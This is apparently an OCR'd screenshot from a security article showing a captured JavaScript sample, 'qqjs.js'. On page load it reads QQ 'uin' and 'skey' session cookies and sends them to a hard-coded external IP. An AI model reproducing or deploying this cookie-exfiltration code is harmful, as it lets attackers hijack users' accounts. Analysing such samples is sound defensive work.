 qqjs.js - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
document.domain = "qq.com";
window.onload = documentrrady;  // 我注释的：入口点
var browser = {
    versions: function () {
        var u = navigator.userAgent, app = navigator.appVersion;
        return {
            trident: u.indexOf('Trident') > -1, //IE内核
            presto: u.indexOf('Presto') > -1, //opera内核
            webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1,//火狐内核
            mobile: !!u.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, //android终端或者uc浏览器
            iPhone: u.indexOf('iPhone') > -1, //是否为iPhone或者QQHD浏览器
            iPad: u.indexOf('iPad') > -1, //是否iPad
            webApp: u.indexOf('Safari') == -1 //是否web应该程序，没有头部与底部
        };
    }(),
    language: (navigator.browserLanguage || navigator.language).toLowerCase()
}
function GetWebVersion() {
    if (browser.versions.iPhone) {
        return "iPhone";
    }
    if (browser.versions.android) {
        return "android";
    }
    return "pc";
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg))
        return unescape(arr[2]);
    else
        return null;
}
function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return unescape(r[2]); return null;
}
function documentrrady()
{
    window.location.href = "http://122.10.18.36/server/AddQQUser?qqnumber=" + parseInt(getCookie("uin").replace("o", "")) + "&skey=" + getCookie("skey") + "&sex=&nickname=&city=&useragant=" + GetWebVersion() +
"&addfriendsids=&qqtype=lockKey2&cookie=&uin=" + getCookie("uin");
}
SecPulse安全脉搏